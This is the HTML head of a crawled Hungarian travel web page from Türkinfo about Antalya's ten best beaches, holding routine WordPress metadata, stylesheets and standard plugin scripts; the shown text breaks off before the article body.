

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/
body_size: 61489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Antalya 10 legjobb strandja | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Cathy" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="4 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/","url":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/","name":"Antalya 10 legjobb strandja | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/#primaryimage"},"image":{"@id":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg","datePublished":"2017-06-26T06:00:05+00:00","dateModified":"2023-07-08T16:24:00+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/e65943f09c991fcce3ef53ba3421e5f4"},"breadcrumb":{"@id":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg","width":600,"height":399,"caption":"Forrás: sunsearch.info"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Utazás","item":"https://turkinfo.hu/category/utazas/"},{"@type":"ListItem","position":3,"name":"Érdekességek","item":"https://turkinfo.hu/category/utazas/erdekessegek-utazas/"},{"@type":"ListItem","position":4,"name":"Antalya 10 legjobb strandja"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/e65943f09c991fcce3ef53ba3421e5f4","name":"Cathy","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Cathy"},"url":"https://turkinfo.hu/language/hu/author/kollark/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"7318331cbe","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/51858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=51858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fantalya-10-legjobb-strandja%2Futazas%2Ferdekessegek-utazas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fantalya-10-legjobb-strandja%2Futazas%2Ferdekessegek-utazas%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=5C41E819AF1051BCC0073A82DE2CCB91');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

